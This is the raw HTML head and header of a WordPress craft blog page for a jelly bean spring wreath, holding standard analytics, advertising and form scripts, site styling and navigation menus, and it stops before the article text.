

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/jelly-bean-spring-wreath/
body_size: 69526
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Jelly Bean Spring Wreath | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Jelly Bean Spring Wreath Comments Feed" href="https://club.chicacircle.com/jelly-bean-spring-wreath/feed/" />

    <meta property="og:title" content="Jelly Bean Spring Wreath"/>
    <meta property="og:description" content="Grap jelly beans and a foam wreath form and create a super cute, colorful and fun Spring wreath! Super fun family craft idea!"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="http://yourWebsiteURL"/>
    <meta property="og:site_name" content="Club Chica Circle - where crafty is contagious"/>
    <meta property="og:image" content="Array"/>

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Easter Bunny Hand-painted Bread Pans' href='https://club.chicacircle.com/easter-bunny-hand-painted-bread-pans/' />
<link rel='next' title='How to Create an Organized Family Game Center' href='https://club.chicacircle.com/how-to-create-an-organized-family-game-center/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://club.chicacircle.com/jelly-bean-spring-wreath/" />
<link rel='shortlink' href='https://club.chicacircle.com/?p=15189' />
<link rel="alternate" type="application/json+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fjelly-bean-spring-wreath%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fjelly-bean-spring-wreath%2F&#038;format=xml" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="post-template-default single single-post postid-15189 single-format-standard custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<div id="primary" class="c8" role="main">
